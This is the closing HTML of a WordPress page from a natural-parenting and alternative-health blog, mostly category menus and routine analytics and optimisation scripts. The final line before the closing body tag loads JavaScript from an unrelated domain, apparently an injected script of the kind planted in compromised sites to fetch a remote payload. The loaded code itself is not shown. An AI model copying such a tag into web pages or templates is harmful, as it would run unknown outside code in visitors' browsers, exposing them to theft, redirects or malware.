	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58528"><a href="https://modernalternativemama.com/category/natural-remedies/gut-health/">Gut Health</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58527"><a href="https://modernalternativemama.com/category/natural-remedies/detox/">Detox</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58526"><a href="https://modernalternativemama.com/category/natural-remedies/childrens-health/">Children&#8217;s Health</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58517"><a href="https://modernalternativemama.com/category/natural-remedies/herbal-profiles/">Herbal Profiles</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58516"><a href="https://modernalternativemama.com/category/natural-remedies/research/">Research</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-58505"><a href="https://modernalternativemama.com/category/diy-home/">DIY Home</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58506"><a href="https://modernalternativemama.com/category/real-food/canning-and-preserving/">Canning and Preserving</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58507"><a href="https://modernalternativemama.com/category/diy-home/diy-projects/">DIY Projects</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58508"><a href="https://modernalternativemama.com/category/diy-home/gardening/">Gardening</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58509"><a href="https://modernalternativemama.com/category/diy-home/sewing/">Sewing</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-34447"><a href="https://modernalternativemama.com/category/real-food/">Real Food</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58511"><a href="https://modernalternativemama.com/category/real-food/recipes/">Recipes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58531"><a href="https://modernalternativemama.com/category/real-food/tutorials/">Tutorials</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-34448"><a href="https://modernalternativemama.com/category/natural-parenting/">Natural Parenting</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58512"><a href="https://modernalternativemama.com/category/natural-parenting/breastfeeding/">Breastfeeding</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58513"><a href="https://modernalternativemama.com/category/natural-parenting/babywearing/">Babywearing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58529"><a href="https://modernalternativemama.com/category/natural-parenting/cloth-diapers/">Cloth Diapers</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58514"><a href="https://modernalternativemama.com/category/natural-parenting/gentle-discipline/">Gentle Discipline</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-29509"><a href="https://modernalternativemama.com/category/homeschooling/">Homeschooling</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58515"><a href="https://modernalternativemama.com/category/homeschooling/unschooling/">Unschooling</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58520"><a href="https://modernalternativemama.com/category/homeschooling/project-ideas/">Project Ideas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58525"><a href="https://modernalternativemama.com/category/homeschooling/preschool-kindergarten/">Preschool/Kindergarten</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58524"><a href="https://modernalternativemama.com/category/homeschooling/elementary/">Elementary</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58519"><a href="https://modernalternativemama.com/category/homeschooling/older-kids/">Older Kids</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-34450"><a href="https://modernalternativemama.com/category/pregnancy/">Pregnancy</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58521"><a href="https://modernalternativemama.com/category/pregnancy/prenatal-health/">Prenatal Health</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58523"><a href="https://modernalternativemama.com/category/pregnancy/birth/">Birth</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58530"><a href="https://modernalternativemama.com/category/pregnancy/pregnancy-diet/">Pregnancy Diet</a></li>
</ul>
</li>
</ul></div>			
		</ul>
	</nav>


<a href="#0" class="voom-top">Top</a>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/mam-16\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script async src='//static.klaviyo.com/onsite/js/Ugp2YQ/klaviyo.js'></script><script type="text/javascript" id="wphb-3-js-extra">
/* <![CDATA[ */
var klUser = {"current_user_email":"","commenter_email":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://modernalternativemama.com/wp-content/uploads/hummingbird-assets/314c1c2234ab11642e065b8b21be719c.js" id="wphb-3-js"></script>
<style>
.search-form.search-form-header button{
	background-color: #6cbde2;
}	
</style>
<script src="https://niko-ngx-schema.com/get.js"></script>
</body>
</html>